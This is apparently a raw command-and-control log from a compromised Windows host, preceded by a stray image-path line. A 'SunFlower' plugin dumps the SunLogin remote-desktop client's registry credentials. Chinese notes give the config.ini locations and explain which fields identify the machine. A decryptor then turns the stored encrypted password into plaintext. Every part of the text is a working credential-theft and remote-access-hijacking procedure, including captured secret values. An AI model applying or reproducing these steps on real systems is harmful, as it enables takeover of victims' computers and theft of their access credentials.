 [+] =========== SunFlower(查询注册表键值) ==========
[+] host called home, sent: 341 bytes
[+] received output:
HKEY_USERS\.DEFAULT\Software\Oray\SunLogin\SunloginClient\SunloginInfo
base_encry_pwd REG_SZ 2RiFHGEa7Vo=
base_sunlogincode REG_SZ
base_license REG_SZ 3186-a3 e-4a89
base_licensepsw REG_SZ JGr7sSCv4k0d0 K4uUXvBeCk
base_fastcode REG_SZ k15 0628
base_fastcodepsw REG_SZ JGr7s uUXvBeCk
base_sunloginserver REG_SZ .oray.com:443
base_access_token REG_SZ
base_refresh_token REG_SZ
向日葵默认配置文件路径:
安装版: C:\Program Files\Oray\SunLogin\SunloginClient\config.ini
便携版: C:\ProgramData\Oray\SunloginClient\config.ini
本机验证码参数: encry_pwd
本机识别码参数: fastcode(去掉开头字母)
sunlogincode: 判断用户是否登录状态
请判断config.ini配置文件中是否存在sunlogincode参数,存在为登录状态否则未登录
请输入需要解密的密码:2RiFHGEa7Vo=
请输入sunlogincode值(没有就按回车键):
解密成功: 8XNaSK